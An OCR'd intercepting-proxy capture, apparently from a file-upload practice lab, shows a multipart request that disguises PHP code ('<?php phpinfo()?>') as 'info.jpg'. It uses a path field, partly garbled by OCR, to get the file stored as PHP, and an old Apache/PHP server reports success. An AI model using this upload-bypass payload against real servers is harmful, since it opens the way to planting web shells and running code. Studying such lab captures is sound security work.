 Pretty Raw Hex \n
13 Upgrade-Insecure-Requests : 1
14 Priority : u=0, i
15
16 ------geckoformboundary16c5adcc5ec6afd67b7872ce8b7c31b3
17 Content-Disposition : form-data ; name="file"; filename="info.jpg"
18 Content-Type : image/jpeg
19
20 <?php phpinfo()?>
21 ------geckoformboundary16c5adcc5ec6afd67b7872ce8b7c31b3
22 Content-Disposition : form-data ; name="upload"
23
24 上传
25 ------geckoformboundary16c5adcc5ec6afd67b7872ce8b7c31b3
26 Content-Disposition : form-data ; name="path"
27
28 1.phpface
29 ------geckoformboundary16c5adcc5ec6afd67b7872ce8b7c31b3--
30
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Tue, 10 Jun 2025 15:30:03 GMT
3 Server : Apache/2.2.34 (Win32) PHP/5.3.3
4 X-Powered-By : PHP/5.3.3
5 Expires : Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control : no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma : no-cache
8 Set-Cookie : PHPSESSID=0a8jeu3jua4co6d5452rg7rql1 ; path=/; httponly
9 Content-Length : 24
10 Connection : close
11 Content-Type : text/html; charset=UTF-8
12
13 info.jpg 上传成功!